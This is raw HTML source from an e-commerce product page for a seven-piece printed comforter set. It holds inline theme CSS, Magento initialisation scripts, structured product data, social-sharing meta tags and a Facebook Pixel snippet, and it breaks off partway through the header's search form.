body.layout01.layout02 .wk-mp-collection-right {background-color: #fff;padding: 10px;}
body.layout01.layout02  .wk-mp-collection-container h4 {font-size:22px;}
body.layout01.layout02 .toolbar-products .sorter select { margin-left: 6px; }

body.layout01.layout02 .product-item-inner .actions-secondary a.action.towishlist:after { content: '\f004'; display: inline-block; font-family: "font-awesome"; font-style: normal; font-weight: normal; font-variant: normal; font-synthesis: weight style; font-stretch: normal; font-kerning: auto; font-feature-settings: normal; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-align: center; font-size: 14px;} body.layout01.layout02 .product-item-inner .actions-secondary a {background-color: #002142; color: #fff; float: left; margin-left: 5px; height: 4rem; width: 4rem; text-align: center; line-height: 4rem; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; transition: 0.2s; -moz-transition: 0.2s; -webkit-transition: 0.2s;} 
body.layout01.layout02 .product-item-inner .action.primary{    padding: 6px 15px;}
body.layout01.layout02 .product-item-inner .actions-secondary span {display: none;} body.layout01.layout02 .product-item-inner .actions-secondary a.action.tocompare:after {content: '\f021'; display: inline-block; font-family: "font-awesome"; font-style: normal; font-weight: normal; font-variant: normal; font-synthesis: weight style; font-stretch: normal; font-kerning: auto; font-feature-settings: normal; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-align: center; font-size: 14px;} body.layout01.layout02 .product-item-inner .actions-primary {float: left;}
body.layout01.layout02 .wk-supplier-design #wk-supplier-quick-order .cart-summary { float: none; }
body.layout01.layout02 .wk-supplier-design #wk-supplier-quick-order input { padding: 6px 4px; }
body.layout01.layout02 .wk-supplier-collection-container form#wk-quick-order-form { margin-top: 20px; }
body.layout01.layout02 span.wk-rfq-add-btn-label.wk-supplier-primary-btn { margin: 10px 0px 18px; }
body.layout01.layout02 .wk-supplier-collection-container .wk-supplier-collection-header-txt { color: #000; }
body.layout01.layout02 form#wk-add-rfq-product-form .wk-supplier-products-row-container label { color: #000; }
body.layout01.layout02.account.page-layout-2columns-left .main-wrap { background-color: #fff; padding: 15px; }





/* ***********************6-13-2022 ******************* */

.login-change .mfp-content .customer-menu.acc-list {
    padding-top: 15px;
}

.header-content-action>div{
margin-right: 13px;
}

.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(6){
    border-radius: 0px 0px 5px 5px;
}
}
.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content {
    padding-top: 6rem;
}



.login-change .mfp-content .header.links li:nth-child(3), .login-change .mfp-content .header.links li:nth-child(4), .login-change .mfp-content .header.links li:nth-child(2){
    background: #fe1900d1 !important;
    border:1px solid #fe1900d1 !important;
}
.login-change .mfp-content li a{
    font-size: 17px !important;
    font-weight: 400;
}
.login-change .customer-welcome.acc-topbar{
    margin-bottom:50px;
}
.login-change .mfp-content .customer-menu.acc-list ul li{
    border-radius:0 !important;
}
.login-change .mfp-content .customer-menu.acc-list ul li:nth-child(4), .login-change .mfp-content .customer-menu.acc-list ul li:nth-child(3), .login-change .mfp-content .customer-menu.acc-list ul li:nth-child(2) {
    background: #022335c4  !important;
     border:1px solid #022335c4 !important;
}

.login-change .mfp-content li.customer-welcome.acc-topbar {
    padding: 0 !important;
}

.login-change .mfp-content {
    border: none;
}

.login-change .mfp-content li.customer-welcome.acc-topbar {
    border: none !important;
}

.login-change .mfp-content li:nth-child(2) {
    margin-bottom: 0 !important;
    border-radius: 0 !important;
    
}

.login-change .mfp-content li:nth-child(3), .login-change .mfp-content li:nth-child(4),  .login-change .mfp-content li:nth-child(5) {
    border-radius: 0 !important;
    background: #022335c4 !important;
    border: 1px solid #022335c4 !important;
}

.login-change .mfp-content .customer-menu.acc-list ul {
    padding-bottom: 0;
}

.login-change .mfp-content li.customer-welcome.acc-topbar .customer-name.acc-btn {
 color:white;
    font-size:18px ;
}
.login-change .mfp-content .header.links li:nth-child(2){
    clear:both;
}

.login-change .mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(1) {
    border-radius: 0px 0px 0px 0px;
}





/* **************7-16-22******** */



.top-brands-wrap .owl-nav, .search-trend-wrap .owl-nav, .deal-block-top-wrap .owl-nav, .blog .owl-nav {
    position: absolute;
    top: 10px;
    right: 50px;
}
 .top-brands-wrap .category-products .owl-nav {
    position: absolute;
    top: -13rem;
    right: 40px;
}
.top-brands-wrap .owl-carousel .owl-nav button.owl-prev, .search-trend-wrap .search-trend .owl-theme .owl-nav button.owl-prev, .deal-block-top-wrap .owl-carousel .owl-nav button.owl-prev, .blog .owl-carousel .owl-nav button.owl-prev, .block-product-tab-cat .owl-carousel .owl-nav button.owl-prev  {
    right: 0;
    top: 0%;
    height: 35px;
    width: 35px;
    background: #002952;
    color: white;
     margin:0;
    left: -35px;
     border: 1px solid white;
    font-size: 20px;
}
 .top-brands-wrap .owl-carousel .owl-nav button.owl-next, .search-trend-wrap .search-trend .owl-theme .owl-nav button.owl-next, .deal-block-top-wrap .owl-carousel .owl-nav button.owl-next, .blog .owl-carousel .owl-nav button.owl-next, .block-product-tab-cat .owl-carousel .owl-nav button.owl-next {
    left: 0px;
    top: 0%;
    height: 35px ;
    width: 35px ;
    background: #002952;
    color:white;
    margin:0;
     border: 1px solid white;
    font-size: 20px;
}

 .top-brands-wrap, .search-trend-wrap, .deal-block-top-wrap, .blog-home5{
     position:relative;
}
 .top-brands-wrap .owl-carousel.owl-loaded {
    position: unset;
}

 .top-brands-wrap .search-title {
    position: unset;
}

 .top-brands-wrap .slider {
    position: unset;
}
 .top-brands-wrap .owl-stage-outer {
    position: unset;
}

 .top-brands-wrap .block-static.clearfix {
    position: unset;
}

 .top-brands-wrap .widgetplus.widgetplus-block,  .blog-home5 .widgetplus.widgetplus-block {
    position: unset !important;
}
 .top-brands-wrap .search-title h2,  .search-trend-wrap .search-title h2 {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 5px;
}
.top-brands-wrap .owl-carousel .owl-nav button .mbi, .search-trend-wrap .search-trend .owl-theme .owl-nav button .mbi, .deal-block-top-wrap .owl-carousel .owl-nav button .mbi {
    color:white;
    font-weight: 600;
}
.search-trend-wrap .owl-carousel.owl-theme.owl-loaded.owl-drag, .deal-block-top-wrap .owl-carousel.owl-theme.owl-loaded.owl-drag, .blog-home5 .owl-carousel.owl-theme.owl-loaded.owl-drag  {
    position: unset;
}
.deal-block-top-wrap .category-products {
    position: unset;
}
.deal-block-top .view-all{
margin-right: 9rem;
}
.blog-home5 .block-static.clearfix {
    position: unset;
}
.blog-home5 {
   padding-top: 12px;
}
.blog-home5 .block-main-product .top-title .list-category {
   margin-right: 8rem;
}

#search-trend.search-trend .trend-tabs{
    padding: 0 20px;
}
.search-trend-wrap .search-title .title{
    padding: 15px ;
}
.trend-content .item-trend{
margin-right: 10px;
}

#widgetplus-1405021428 .category-products{
       position: unset;
}

#widgetplus-1405021428 .category-products .owl-nav{
    position: absolute;
    top: 10px;
    right: 50px;
}




.add-categories-cst-ftr .simple-dropdown.submenu.show-sub {
    display: none;
}

.add-categories-cst-ftr li.level0 {
    display: block !important;
    padding-bottom: 5px;
    padding-top: 5px;

}

.add-categories-cst-ftr li.more {
    display: none;
}

.add-categories-cst-ftr li.level0 a {
    color: #fff;
}

.add-categories-cst-ftr li.level0 img {
    display: none;
}

.add-categories-cst-ftr ul {
    margin: 0px;
    padding: 0px;
}

.add-categories-cst-ftr li.level0 .mbi {
    display: none;
}

.add-categories-cst-ftr ul li a:hover{
   color: #ff2007;
}


.add-services-cst-ftr .simple-dropdown.submenu.show-sub {
    display: none;
}

.add-services-cst-ftr li.level0 {
    display: block !important;
    padding-bottom: 5px;
    padding-top: 5px;

}

.add-services-cst-ftr li.more {
    display: none;
}

.add-services-cst-ftr li.level0 a {
    color: #fff;
}

.add-services-cst-ftr li.level0 img {
    display: none;
}

.add-services-cst-ftr ul {
    margin: 0px;
    padding: 0px;
}

.add-services-cst-ftr li.level0 .mbi {
    display: none;
}

.add-services-cst-ftr ul li a:hover{
   color: #ff2007;
}

.servicess_marketplace_items .brand_caresol .owl-item{
        margin-left: 0.1px;
}

.cstm-maintenance-form .our_Services_itemss .owl-item:hover .our-ser_items .item_title p{
        color:red;
        transition: all 0.9s;
}

/* **************7-22-2022******** */

.block.block-nav #categories-nav .level0.nav-2 {
display: block;
}
.block.block-nav #categories-nav .level0.nav-1 >a.level-top {
display: block;
font-size: 1.8rem;
    font-weight: bold;
    margin: 0px 0 10px;
    text-transform: uppercase;

}

.block.block-nav #categories-nav .level0.nav-2 .level-top {
display: block;

}
.block.block-nav #categories-nav .level0.nav-2.level-top >a.level-top {
font-size: 1.8rem;
    font-weight: bold;
    margin: 20px 0 10px;
text-transform: uppercase;
}
.block.block-nav #categories-nav .level0.nav-2 >a.level-top span, .block.block-nav #categories-nav .level0.nav-1 >a.level-top span {
padding-left:0px ;

}
.block.block-nav #categories-nav .level0.nav-2.level-top a.level-top img{
display:none;
}
.sidebar-wrap .sidebar.sidebar-main .block-nav .block-title{
display: none;
}



/* **************7-28-2022******** */
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-rating-customer-row{
    display: flex;
    flex-flow: column;
}

.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-float-right{
    padding: 3px 0 8px;
    font-weight: 500;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-float-right i{
  display: block;
  font-style: normal;
  font-weight: 400;
    font-size: 16px;
    padding-top: 0px;
}

.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row {
      padding-bottom: 15px;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row .wk-mp-rating-txt{
  color: #2d88c7;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row .wk-mp-rating-txt:after{
  color: #2d88c7;
}


.checkout-cart-index .cart-container{
    padding: 0 15px 50px;
}
.checkout-index-index #checkout{
padding: 0 15px;
}
@media only screen and (min-device-width: 767px) and (max-device-width: 5600px){
.sticky-menu.active .header-main-inner .magebig-nav .simple-dropdown ul li a {
    padding: 2px 0 2px;
    font-size: 13px;
}
  .sticky-menu.active  ul.term-list.smartmenu.magebig-nav.prepnt_cat {
    padding: 2px 15px;
}
}
@media only screen and (min-device-width: 280px) and (max-device-width: 992px){
.catalog-category-view.page-layout-2columns-left .header-main-content.sticky-menu .vertical-menu:hover .navigation {
display: block !important ;

}
 .catalog-category-view.page-layout-2columns-left .filter-mobile-wrap{
  display: none !important;
}
 .catalog-category-view.page-layout-2columns-left .toolbar.toolbar-products{
  margin-bottom:0;
}
}



.home-news-slider .news-slider__item .news__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;

}
.news-all-index .news__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;
  
}


/* **************09-06-2022******** */
.category-page-slider .owl-carousel .owl-nav button.owl-prev, .category-page-slider .owl-carousel .owl-nav button.owl-next {
    top: 50%;
}
.category-page-slider {
    margin-bottom: 25px;
}
.layout02 .main-slider-full{
padding-bottom: 16px;
}
.search-trend .switch{
padding: 15px 0;
}
.footer.content {
    padding-top: 20px;
}


 .sub-slider-v2, .search-trend-wrap {
    margin-bottom: 16px;
}
.categories_details .category_button {
    bottom: 145px;
}
.maintenance_categories__section .sub_categories h4 {
    padding: 10px 20px 121px 15px;
}

@media screen and (max-width: 580px) {
 .sub_categories {
 
}
.categories_details .categories_banner h4 {
    font-size: 20px;
    padding: 30px 15px 110px 20px;
}
 .categories_banner {
    background-position-x: right !important;
}
 .categories_details {
    grid-template-columns: 1fr;
    grid-template-rows: 1fr 1fr;
}
.categories_details .category_button {
    bottom: 60px;
}
}

.header-top-inner .header-top-row .mfp-content.top-links{
    margin:0;
}
.top-header-remove  li.authorization-link{
    list-style: none;
}
ul.custom-login{
padding:0 20px;
} 
ul.custom-login li{
    list-style: none;
}
.dropbtn {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
button.dropbtn:hover {
    color:#ff2007;
}
.product-items.widget-product-grid .product.details.product-item-details .swatches-list {
    position: absolute;
    top: 0;
    z-index: 100;
    background: #fff;
}
.product-items.widget-product-grid .product.details.product-item-details  .product-item-info {
    position: relative;
}
.product-items.widget-product-grid .product.details.product-item-details .swatch-attribute.size > div {
    display: flex;
    flex-direction: column;
}
.product-items.widget-product-grid .product.details.product-item-details .product-item-name {
    height: 40px;
}




.education-button{
text-align: center;
margin-top: 20px;

}
.education-button a{
    border: 1px solid #002952;
    padding: 10px;
    border-radius: 5px;
    background-color: #002952;
    color: white;
}
.education-button a:hover{
    border: 1px solid #002952;
    background-color: transparent;
    color: #002952 ;
}
.cstm-services-marktplc.edu-mrk-place{
    margin-top: 50px;
}
.cstm-services-marktplc.edu-mrk-place .top-brands-wrap{
    margin-bottom: 0px;
}
.category-education-pages .products .mb-trigger.mb-trigger-next{
    display: none !important;
}
.category-wallet  .header-main-content.sticky-menu .vertical-menu:hover .navigation {
    display: block;
}
.category-wallet  .sidebar.sidebar-main .block.block-nav{
display: none;
}
.header-top-inner .dropdown_barcode {
    display:none;
}
     /* **************services-page responsive******** */


.page-main .post-list-wrapper .post-item .img-featured img{
width: 100%!important;
height: 310px!important;
    object-fit: cover;
}
#C .category-education #product-container-wrap .products .product-item .product-item-info .product-image-container{
 display: block;
 }

@media only screen and (min-device-width: 360px) and (max-device-width: 480px){
        #C .category-education-pages  #product-container-wrap .products.items.product-items .item.product.product-item {
            flex: 0 0 calc(50% - 10px) !important;
            max-width: calc(50% - 10px) !important;
            margin-left: 5px;
            margin-right: 5px;
        }
        .our_Services_itemss .our-ser_items .item_title p, .servicess_marketplace_items .our-ser_items .item_title p {
            font-size: 13px;
            padding-left: 5px;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            line-clamp: 2;
            -webkit-box-orient: vertical;
        }
    }




.blog-page .post-list .post-item div, .blog-page .post-list .post-item h2{
    background:white;
    padding-left:10px;
}
.blog-page .post-list .post-item{
     background:white;
 padding-bottom:15px;
   }
.blog-page .post-list .post-item .post-categories{
   margin-bottom:0px;
}
.blog-page .post-list .post-item h2.title{
  padding-top:15px
}
.header-top-inner .header-top-row{
       padding: 5px 0; 
    }

    .header-top-inner .app-download-btn .android-download-btn img, .header-top-inner .app-download-btn .iso-download-btn img{
        min-width: 110px;
    }  





#C .vertical-menu .title span .mbi.mbi-ios-arrow-down {
    display: block;
}
#C .categories--product--section .product-item  .product-item-details .swatches-list, #C .categories--product--section .product-item  .product-item-details  .product-reviews-summary{
  display: none;
}
#C .website-switcher .control #myselect {
    background-size: 38px;
}

.magebig-nav li .show-sub li.active>div.show-sub {
    opacity: 1;
    visibility: visible;
    margin: 0;
}

#C .magebig-nav li .submenu.show-sub .show-sub-content ul.level-1 .level0.active div.submenu {
top:-19px;    
}

.navigation ::-webkit-scrollbar-thumb {
    background: #fe1a04;
}
#C .vertical-menu .title .custom-menu-dropdown-icons {
      padding-right: 15px;
width: 100%;
}

#C .vertical-menu .title span .mbi.mbi-ios-arrow-down {
  padding-left: 0px;
    text-align: right;
}
 #C .page-layout-seller-login .wk-mp-login-header {
    background-color: transparent;
    text-align: center;
    border-bottom: none;
  }
#C .product-items .product-item .product.details .product-item-name a {
  min-height: 40px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 767px){
    
#C .footer-copyright-vertical {
    margin-bottom: 55px;
}

}
#C .block-search .field.search .control{
  display: flex;
}
#C .block-search .field.search select#searchtype{
  height: 38px;
  border-radius: 5px 0px 0px 5px;
  border-right: 1px solid lightgray;
  left:1px;
}

#C .block-search .field.search #search{
  padding-left: 0.5rem;
}

#C .block-search .field.search .ajaxsearch{
  margin-top: 40px;
}
#C .block-search .field.search #searchtype + .mbi-ios-arrow-down{
 display:none;
}
#C .block.block-search i.mbi.mbi-magnifier {
  color: #ce0d30;
}
/*
#C .item-slider.object-fit {
  height: 350px !important;
}
*/
#C .website-switcher{
  background: unset;
  padding-right: 15px;
}
#C .website-switcher .control{
  background: var(--new-primary);
}



.policy-documents .policy-documents-main-title {
    text-align:center;
    padding:20px 0;
}
.policy-documents  {
    padding:0 30px;
}
.policy-documents .policy-documents-sub-title {
    padding:30px 0 0;
    color:#212121;
}
.policy-documents p a{
    color:#0e4ec4;
}
.cms-terms-and-conditions .container.main-container, .cms-faqs .container.main-container, .cms-about-us .container.main-container{
margin-bottom:40px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 480px){
#C .item-slider.object-fit {
    height: 160px !important;
  }
}

#C .mobile-new-categories {
  display: none;
}

#C .mobile-top-categories {
  display: flex;
  flex-flow: wrap;
 gap: 10px;
  padding: 20px 0;
}

#C .mb-top-categories-section {
  flex-basis: 22%;
  text-align: center;
  padding-bottom: 5px;
}
#C .mb-top-categories-section a img{
  width: 100%;
  border: 1px solid #d9d9d9;
  border-radius: 50%;
}
#C .mb-top-categories-section .mb-top-categories-title{
  padding-top: 5px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 767px){
  .main-slider-full .container{
  padding-right: 0px;
      padding-left: 0px;
  }
 #C .mobile-new-categories {
    display: block;
  }
  #C .title.title--heading.mb-categories-title{
    display: none;
  }
  #C .top-categories.mb-categories{
    display: none;
  }
  }



#C .support-services .support-section .support-img {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
#C .support-services .support-section .support-img img{
  height: 30px;
  width: 30px;
}
#C .support-services .support-section {
  width: 100%;
  border-right: 1px solid lightgray;
}
#C .support-services .support-section:nth-child(4) {
  border-right: none;
}
#C .support-services{
display: flex;
padding-top: 10px;
padding-bottom: 10px;
background: white;
justify-content: space-between;
}

#C .support-services .support-section .support-title {
  font-size: 1.6rem;
  padding: 0;
  font-weight: 500;
  margin: 0;
}
#C .support-services .support-section {
    text-align: center;
    padding: 0;
}
#C .header .vertical-menu {
    background: #000;
    height: 57px;
}
#C .header .vertical-menu:hover {
    background: var(--new-primary);
    color: rgb(255, 255, 255);
}
#C .title.custom-menu-dropdownn svg path{
fill: #606060;
}
#C .vertical-menu .title .custom-menu-dropdown-icons {
color: #606060;
}
#C .header .vertical-menu:hover .title.custom-menu-dropdownn .custom-menu-dropdown-icons{
  color:rgb(255, 255, 255) ;
  }

.menu-container .horizontal-menu-wrap .horizontal-menu{
    text-align: center;
}
#C .header-main-content .mb-navigation.vertical-menu:hover .custom-menu-dropdownn svg path {
    fill: rgb(255, 255, 255);
}
.layout02 .main-slider-full{padding-bottom: 0 !important}
.main-slider-full .main-slider-container .main-slider-v2 .slider{margin-bottom: 0}


/* home page cat  */

#C .mobile-new-categories {
    display: block;
}

#C .mb-top-categories-section{
    flex-basis: 15%;
    margin: 8px auto;
}

#C .mb-top-categories-section a img{
    width: 80%;
}

#C .title.title--heading.mb-categories-title{
    display: none;
}

#C .top-categories.mb-categories {
    display: none;
}


@media only screen and (min-device-width: 360px) and (max-device-width: 767px){

#C .mb-top-categories-section{
    flex-basis: 22%;
    margin: unset;
}


#C .support-services{
display:none;
}

.container img{
max-width: 100%
}

#C .mobile-top-categories  .mb-top-categories-section a img{
width: 75px;
}


}
#C .sticky-addcart.active .fieldset-add .field{
margin-top: -20px;
}

.cms-products .wrapper-breadcrums{display: none !important;}
.cms-products .main-container{padding: 0; margin-top: 0}

.cms-products .page-main .main-wrap  .main-slider-v2 .slider{margin-bottom: 0}
.cms-products .page-main .main-wrap .slider-2 .owl-carousel>div{border-radius: 0;}

.info-services-contact-form-btn22{
  background:#c53e3e !important;
}

.info-services-contact-form-btn22:hover{
  color:#ffe5e5  !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxcompare"    : {"enabled":true,"ajaxCompareUrl":"https:\/\/imarkplace.com\/ajaxcompare\/compare\/add\/"}    }
}
</script><script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxwishlist"    : {"ajaxWishlistUrl":"https:\/\/imarkplace.com\/ajaxwishlist\/wishlist\/add\/","isLogedIn":false}    }
}
</script><link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <link rel="preload stylesheet" as="style" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/css/localfont.min.css">
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/imarkplace.com\/","name":"Imarkplace"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/imarkplace.com\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/imarkplace.com\/7pc-printed-comforter-set-design-4.html","name":"7Pc Printed Comforter Set (Design 4)"},"position":2}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"7Pc Printed Comforter Set (Design 4)","description":"<ul>\r\n<li>Fabric : Cotton<\/li>\r\n<li>100% Fine Stuff<\/li>\r\n<li>7Pc Comforter Set Details<\/li>\r\n<li>1 King Size Filled Comforter<\/li>\r\n<li>1 King Size Bedsheet<\/li>\r\n<li>2 Quilted Pillow Cover<\/li>\r\n<li>2 Simple Pillow Cover<\/li>\r\n<li>1 Quilted Cushion Cover<\/li>\r\n<\/ul>","image":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/1\/3\/13_6_1.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":3250,"url":"https:\/\/imarkplace.com\/7pc-printed-comforter-set-design-4.html","priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock"},"sku":"EBS-0014"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "7Pc Printed Comforter Set (Design 4)",
        "image": "https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/1/3/13_6_1.jpg",
        "description": "
Fabric : Cotton
100% Fine Stuff
7Pc Comforter Set Details
1 King Size Filled Comforter
1 King Size Bedsheet
2 Quilted Pillow Cover
2 Simple Pillow Cover
1 Quilted Cushion Cover
",
        "sku": "EBS-0014",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "PKR",
            "url": "https://imarkplace.com/7pc-printed-comforter-set-design-4.html",
            "availability": "https://schema.org/InStock",
             "price": "3250.00"
        }
    }
</script>
<!--  twitter product cards-->
<meta name="twitter:card" content="product" />
<meta name="twitter:domain" content="https://imarkplace.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:creator" content="" />
<meta name="twitter:title" content="7Pc Printed Comforter Set (Design 4)" />
<meta name="twitter:description" content="
Fabric : Cotton
100% Fine Stuff
7Pc Comforter Set Details
1 King Size Filled Comforter
1 King Size Bedsheet
2 Quilted Pillow Cover
2 Simple Pillow Cover
1 Quilted Cushion Cover
" />
<meta name="twitter:image" content="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/1/3/13_6_1.jpg" />
<meta name="twitter:data1" content="PKR3250.00" />
<meta name="twitter:label1" content="PRICE" />
<meta name="twitter:data2" content="PK" />
<meta name="twitter:label2" content="LOCATION" />
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content="" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="7Pc Printed Comforter Set (Design 4)" />
<meta property="og:image" content="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/1/3/13_6_1.jpg" />
<meta property="og:description" content="
Fabric : Cotton
100% Fine Stuff
7Pc Comforter Set Details
1 King Size Filled Comforter
1 King Size Bedsheet
2 Quilted Pillow Cover
2 Simple Pillow Cover
1 Quilted Cushion Cover
" />
<meta property="og:url" content="https://imarkplace.com/7pc-printed-comforter-set-design-4.html" />
<meta property="product:price:amount" content="3250.00" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="EBS-0014"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled" />
<!-- rich pins -->
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" class="layout01 layout02 catalog-product-view product-7pc-printed-comforter-set-design-4 page-layout-1column">
        <div class="page-wrapper magebig-container"><div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 747205487687642,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"7Pc Printed Comforter Set (Design 4)","content_ids":"EBS-0014","content_type":"product","value":"3250.00","currency":"PKR"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img alt="imarkplace" height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=747205487687642&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".imarkplace.com",
                "secure": false,
                "lifetime": "604800"
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>

<header class="mx-xl-auto maximum-width w-38"><div class="panel wrapper"><div class="panel header">

<div class="container-fluid gradient-background maximum-width mx-xl-auto">
  <div class="row">
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 " id="flex-display">
      <p class="welcome text-center">Welcome to Imarkplace!</p>
    </div>
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 custom-maximum-width">
      <div class="bismillah">
        <picture class="toplogo"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/logo.webp"><img alt="imarkplace" src="/media/wysiwyg/logo.png" height="50" class="toplogo" loading="lazy" /></picture>
        <picture class="bismillahimg"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/bismillah.webp"><img alt="imarkplace" src="/media/wysiwyg/bismillah.png" class="bismillahimg" loading="lazy" /></picture>
      </div>
    </div>
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 " id="flex-display">
      <p class="headtagline text-center "><a href="https://imarkplace.com/b2bmarketplace/supplier/create/" class="become-seller-style">Become a seller</a> |
      <a href="https://api.whatsapp.com/send?phone=923018421447" class="help-support-style"> Help & Support
      </a> 
      </p>
    </div>
  </div>
</div>



<div class="header-main-content sticky-menu">
  <div class="container-fluid">
    <!-- <div class="header-main-inner <= if ($menuLayout == 'horizontal'): ?>header-horizontal<= endif; ?>">-->
    <section class="screen-above-1100 mx-xl-auto maximum-width w-38 unique-display-none">
      <div class="container-fluid">
        <div class="row">
          <div class="col-lg-3 col-xl-3 col-sm-12 col-md-12 col-lg-3 flex-display1">
            <div class="logo">
                  <a class="logo text-hide" href="https://imarkplace.com/" title="Imarkplace">
        <picture><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.png" alt="Imarkplace" width="170" height="64" loading="lazy" /></picture>
    </a>
              <!--<img alt="imarkplace" src="/media/wysiwyg/logo.png" height="50" class="imarklogo" />-->
            </div>
          </div>
          <div class="col-lg-6 col-xl-6 col-sm-6 col-md-12 col-lg-6 d-flex align-items-center flex-display3">
            <!--its html write under the custom/MageBig_AjaxSearch/templates/form.mini.phtml-->
            <div class="top-search-wrap mfp-with-anim">
              <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        
